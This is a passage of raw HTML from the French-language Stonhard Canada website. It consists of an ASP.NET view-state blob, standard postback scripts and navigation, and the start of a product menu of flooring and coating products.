3DeZwGSLZPoKQ3bkbFbisvDFY0OR/sRIjC5QVVKpTeY5eiVtmBKDzoHTVlPqgWq/[base64]/idBplXQLVoItpdVQ4NhPfmP6RlhkW3TUFRvQv6fV3l0sRIOKo2qzsk7+fcvwQbg2k0tBbP7ISwF+xkdQ76walSTBNzoCG4xXE9fHmZ3gEP6uvYRCqL4CBx5MdzUHVndgL4vHROu9qeSwCSsdOx6xaNasAmPl/vgtkOeqQpmMh5DWoaZ0vouKJgVbLvH5RxYfYktiWlzokPRhonM2fhmCswf2pCsNMG1r5PXzxCDLrZxVSaMG6gQJLhIA6EgpRnr93TeLDyzmSiq6bPxZCvfSAQ/XHh/GkZAYC3IuBNIUYmt1Qbd2DY3rLborSQJfflc35PrGpcdtDzg5CXEFsPjONt+poj9WdXQFV2+jrEkMxjYAQ5ohK9VGMOrclDOHQW3WqF+nPArma7Jg+ZD5sRm1T/caW9zx12OFDiJ+/aBU3/2louufBK42QWTxsOQRQAoiNv/zgGzSMIVquADmoF97UVQXWw8ZVmV/hiTh4asFHpHOC6d+auTDxblq/1h9gddhh7mQxQD6FlPE7viYSgNT4JCZOXdVIis129oVREpJ67fS2ELTvV07UzaWpDn6cdfIIzm6uEeP2oRliDF+1hB3pU5215Zf1jnoRMDARwx0JI/rh2VStNLcmxAsVqlwTWFvqQspqTtvtKNaI+hsHenmomQBdXasxnvpJcYxI1FyFjJdQsL80Nlwwc9zI5HYq7CUyMkdd93rUSBu0f5USj4NI90fsX0W8E65p9zl8RN7dcVQfjhXIMfS7tiLHkRLFDOeHwxilPt6wPApMd3MJuS09CI6FM9D/WYiw9HWrIwmMdg5tZskbNrMFSAsULWcjat6P7DXs3tp5yWBh0AniIDhFQzS04SV7Ee+XulHjcLdDQn9OlJtY/RhE3JJi5D65mY5pPAEkTuPi83JTE4k2g4aRzn71SROJaP+WXSfPBAUlG8o8SFiBavRVLDixJ37SNGU/Qqwx2jgQxpd7zk0wNuONzndQ9ls6TYH00DRLGxKjDhGPqUa4JYUZp7C5jHqaAadmggtitqKKkGU1yzyKyhdDTiG0H65IXz8lgYs13FQbeaqHLU5dkrPbMWz5lX3SmzoIafylQGyrWWc4QqNtxEHDAZpmCnSCIQyoKzq1u/JVNHwUGAKpgSndPfccR6hnRlndQjozhingxoMokWKQgDoh7jFtHhZOssrHI5EOKsXIgR7yyoVF5kHPGYnquf4RPX3CvfWE7N5v5B1TzDJlZtMgcphMwHqqCPfyar/[base64]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[base64]/kc4S/7F6JWLSAc+Nng+cN+2ovuqSQyD6IfxewP14k7Mpc3GJ2nqJug1s9B08kCKwhh38tKg3hEnbD9TFddIaNQlqYlOKdKZn+qwoeiWF+68gayNRzfqjzt1qQJ6CnrGeoy0WLB1lvDX45cYRzjpppq4F/n5vzaKu9/N69FEWOViXyJnaZi7Y3yITNnsc6wZrBlQgbLuyB+ZXCxzxM2L4uttWMDruXGUhuK/A8FyvmrvqYJoxg+5q9pgG5scfY20ykZjJGU1XQz1ciRm06fOeAQQ6e32eYMzSXA9K8/2Xulej1MDdg+2AyqJZ39wIZnk6fCZjxGmqZwCuixGcLELGWdMKgNqvFHwAsvlpE2gNk1iBgXUZG3JhNmPKOYM34ATlGoRUIQZahK1r3bDS1pBQjkKf2rjSQQ5oVTUy8ybj0BgPQRGSx+mQOQvCjlz6v5r0g4mO7HDm4VO23cMFAtfsBlT9Yw/887ZHA0AzoLjpOFHU7mUEZjP1Ypu7Y7TLyc6Oqc0pjMV0ljl6WqM2H3o3RwnzSNMMdD4R5f2NTODooEXdThbOCtlsLY0DAUt1LAPJeHbVb00IlPhEl/9urFdgHrPt59qxgJTOAHpVSUl4O0h8LYI1HYj1OFhGbgp04iTKwnE13D6CyDR0Zh21vvMm5xsAb0GDSr4CwpByvCcwxWF15WyzyJG71jPCjKSuYT/No7/lFkPdfwh9PkoDeWET+I4Jj8bsY8HFY+UXTQvxH8yKoYj9OMCnqMm7vOCQ10Wx8hSjb3MbHZ7ZsekeJ6F/KaLUByxvt81t4uB/dh8i7ooRjDdyIu64nMTJiLi4btpHAVlP9aOM/Z8XNFCAMKtuxes9FJw5M8URE5eFZMH8DyoWYcrGqbvGBfgYPRNL6yGp/7lU5ISC6sZUomhQe/lgjnkxsjTFLoKB8yB+dFLJG6BHayHs7sFFqkP1IVR4i5kpFFPt/ECWDpQOApx5w0sLxvDPb/[base64]/MXv5zvgaeUF7U9SXFoTxReNZsVLYkNs+I7JUkLhtWlBsUzdQfdQjg9Xm+/eoE5/PfXtwFryqpyZOwSGjw/MbG/9+CaNvCKrPMMNu0qtpvHj4oHU5tiTWvtUv2t+n/s1bu9CF2wB1+FyA2AiTPgX+DXIqHSXmbvi2T/4MxGv3ThydMek6rF6CBH+29hbSB5lPdlonCZdPzv1h4erdQechwy7eRUG/8vthjlQte79lXQtcBuLBLyEhTrj9cOxXpiSqoUSWEp9/TwSrIQlgUrdRWjHf0LiquT9FniGElLAIIajzLQiIUFwr1jsoLwWZOsBJnrtdfJoreAmaCMBrnfw/Uo9xQvgpdbNMmOVLxcW2QkvGjGyl5mC3ZozE/RkK9KKu140OtBvC4F0GDRqpT4o4dJqnmbTjW7/Yt2RtUGYSwOvhC5fm8SLa3pPeqK/ChFnVpGU8esSwQCdMwBfdGvV80EJwJMxQqJosCbG2TEdy4HnA09xx6rXJr32edWUlyu6VJYs4TjFTlTbkATysYY91guxqeoeKk3rj9nuH47ImiKyfl0THnfVAr3WAhQWFgXCi04Ce/QoB1gLRQ7l7LUYHmITgQ7mGzIFPt0dU8E1B/PH2EVPBoATl4Re6g5CrvOhnXI0RtMz8CyPZU9zybRiEdz3v4VFDVzGmglRUSixtegCwA4kOHvdgkdd/9ULR1Kit01iRtGvneDnpLDx8KqScFDEL40YBXaA+jkntbYsU0YReRzpFshSied8/VwMyn6mQx0BHlQd2vvnMD25C2eViLcB6Ijh+1l8dBLR1q19S1V5SbmzoYbk28XrqT0qaMrpHqcimD1NEYkvmy1An6GYV2Xu8Joa+/[base64]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[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1AnuAOBFQYz2mq98W5lqjQIYpmzGVPzVM8QRbxdVB4tCsHUAlL4-9YP7MzRB9dD3J7cErZv_Z5-ssaCJrSoDoPYilAFeDhCgaPLegVbTEVy1wJG0YVG4uQXAV5O2E4sygg2&amp;t=ffffffff93d1c106" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$up3','ContentPlaceHolderDefault_cp_body_ContactProduct_19_up3','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$up2','ContentPlaceHolderDefault_cp_body_ContactProduct_19_up2','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$up1','ContentPlaceHolderDefault_cp_body_ContactProduct_19_up1','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$UpdatePanelProjects','ContentPlaceHolderDefault_cp_body_ContactProduct_19_UpdatePanelProjects','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$iup','ContentPlaceHolderDefault_ProductFinderPod_21_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$btnSubmit','ContentPlaceHolderDefault_cp_body_ContactProduct_19_btnSubmit','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$ddlClientType','ddlClientType','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/media/3057/stonhard_logo_french-1line-01.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  <div class="languageToggle">
				<ul>
						<li><a href="http://www.stonhard.ca/"> Anglais</a></li>
						<li><a href="http://fr.stonhard.ca/">Fran&#231;ais</a></li>
				</ul>
				<p>S&#233;lectionner une langue </p>
			</div>
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
							<li><a href="https://www.facebook.com/stonhardcanada" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://www.linkedin.com/company/stonhardcanada/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
				<li><a href="https://www.instagram.com/stonhardcanada/" target="_blank"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon"/></a></li>
							<li><a href="https://www.youtube.com/channel/UC-AJYEwAJuolDjcVXZ6ExOg" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
							<li id="blogBtn"><a href="https://blog.stonhard.ca" target="_blank">Blog</a></li>
						
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift activeNav">
                                    <a class="activeNav">Produits<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Solutions de sol</p>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.ca/produits/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol industriels et commerciaux à haute résistance</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.ca/produits/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sol sans joints décoratif</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.ca/produits/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol et revêtements internes haute performance en époxy résistants aux produits chimiques</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.ca/produits/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtement de sol époxy décoratif avec quartz et verre recyclé</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.ca/produits/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Membrane d’imperméabilisation</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.ca/produits/stonglaze/'>
                                                                                    <img src="/media/2005/menusample_4.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Glacis mural en époxy</p>
                                                                            </a>
